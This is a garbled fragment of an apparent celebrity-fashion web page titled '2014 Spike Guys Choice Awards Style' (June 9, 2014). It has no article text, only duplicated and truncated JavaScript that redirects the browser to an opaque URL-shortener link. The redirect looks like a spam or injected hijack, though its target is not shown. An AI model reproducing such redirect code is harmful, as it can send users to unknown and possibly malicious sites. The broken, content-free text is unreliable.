
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2014 Spike Guys Choice Awards Style
June 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";